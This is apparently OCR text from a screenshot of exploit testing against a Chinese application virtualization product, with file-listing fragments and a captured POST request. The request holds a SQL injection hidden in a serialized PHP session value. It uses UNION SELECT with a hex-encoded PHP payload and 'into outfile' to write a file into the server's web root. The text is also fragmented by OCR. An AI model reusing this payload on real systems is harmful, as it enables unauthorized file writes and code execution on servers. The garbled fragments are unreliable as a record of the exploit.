 9.72 KB
20.6 KB
43.0 KB
Common.js
JavaScript 文件
17.1 KB
Login.XGI
XGI 文件
18.6 KB
CheckCode.XGI
XGI 文件
1.75 KB
ConsoleExternalUploadApi.XGI
XGI 文件
35.1 KB
ExternalUploadApi.XGI
XGI 文件
28.6 KB
RAPAgent.XGI
XGI 文件
23.7 KB
Function.XGI
XGI 文件
92.1 KB
MainFunctions.XGI
XGI 文件
41.8 KB
ConsoleExternalApi.XGI
XGI 文件
227 KB
xpepogelb.txt
文本文档
95 字节
cavkxhjbt.txt
文本文档
95 字节
wsxuqcriw.txt
文本文档
95 字节
urisedzsf.txt
文本文档
95 字节
bpsdeewlt.txt
文本文档
95 字节
dgjngdago.txt
文本文档
95 字节
eluhruglu.txt
文本文档
95 字节
y4tacker.php
PHP 文件
165 字节
CasLicenceSe...
瑞友天翼管理...
AdminContro...
sess_y4tacker...
sess_y4tacker...
vm
简体
15:38:46
2024/5/7
或按 Ctrl+G。
重置
重置
重置
重置
重置
添加/调试
16 ||||||a:1:{s:7:"user_id";s:310:"y4test')·union·select·1,2,3,4,5,6,7,8,9,10,
11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,·
0x003c3f7068702066696c655f7075745f636f6e74656e7473282779347461636b65722e706
870272c273c3f706870206563686f28224861636b656420427920593474 61636b657222293b
27293b3f3e·into·outfile·'../../WebRoot/y4tacker.php'#";}|||
17 --------------------------wHKGQZyLwKYaYTdizteSYGbJvzMyKPIUBukyzTKM--
18
Responses
成功[26]
请求
Method
1 POST
2 POST
3 POST
4 POST
5 POST
6 POST
7 POST
8 POST
9 POST
10 POST
11 POST
12 POST
13 POST
14 POST
15 POST
16 POST